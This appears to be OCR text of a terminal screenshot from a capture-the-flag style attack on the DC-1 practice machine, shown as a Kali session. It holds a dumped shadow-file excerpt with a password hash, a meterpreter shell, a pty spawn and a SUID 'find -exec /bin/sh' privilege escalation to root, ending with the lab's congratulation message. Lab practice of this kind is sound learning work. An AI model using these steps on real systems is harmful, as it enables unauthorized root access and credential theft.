 1 2 3 4 2 7:02
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
# ^C
Terminate channel 0? [y/N]
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 9813 created.
Channel 1 created.
python -c python -c 'import pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'python' is not defined
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find /usr/bin/find -exec "/bin/sh" \;
find /usr/bin/find -exec "/bin/sh" \;
# hashcat
hashcat
/bin/sh: 1: hashcat: not found
# exit
exit
www-data@DC-1:/var/www$ hashcat
hashcat
bash: hashcat: command not found
www-data@DC-1:/var/www$ john
john
bash: john: command not found
www-data@DC-1:/var/www$ find /usr/bin/find -exec "/bin/sh" \;
find /usr/bin/find -exec "/bin/sh" \;
# cd /root
cd /root
# cat *
cat *
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#